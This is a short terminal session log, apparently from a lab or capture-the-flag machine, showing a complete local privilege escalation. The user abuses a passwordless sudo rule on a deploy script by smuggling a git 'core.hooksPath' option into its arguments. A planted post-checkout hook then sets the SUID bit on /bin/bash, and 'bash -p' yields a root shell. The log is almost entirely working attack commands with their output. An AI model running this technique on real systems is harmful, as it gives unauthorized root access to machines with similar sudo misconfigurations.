 node@ip-172-16-1-218:/tmp$ mkdir -p /tmp/hooks
node@ip-172-16-1-218:/tmp$ cat > /tmp/hooks/post-checkout << EOF
#!/bin/bash
chmod u+s /bin/bash
EOF
node@ip-172-16-1-218:/tmp$ chmod +x /tmp/hooks/post-checkout
node@ip-172-16-1-218:/tmp$ sudo -l
User node may run the following commands on ip-172-16-1-218:
    (ALL) NOPASSWD: /usr/bin/python3 /opt/deploy.py *
node@ip-172-16-1-218:/tmp$ sudo /usr/bin/python3 /opt/deploy.py /opt/repos/staging main "--single-branch --config core.hooksPath=/tmp/hooks"
[*] Cloning /opt/repos/staging (branch: main) into /var/www/deploy/tmps2g51xjw
[+] Deploy successful: /var/www/deploy/tmps2g51xjw
node@ip-172-16-1-218:/tmp$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1540520 Feb 13 12:16 /bin/bash
node@ip-172-16-1-218:/tmp$ ls -al /bin/bash -p
-rwsr-xr-x 1 root root 1540520 Feb 13 12:16 /bin/bash
node@ip-172-16-1-218:/tmp$ bash -p
bash-5.3# whoami
root
bash-5.3# id
uid=1001(node) gid=1001(node) euid=0(root) groups=1001(node),100(users)
bash-5.3#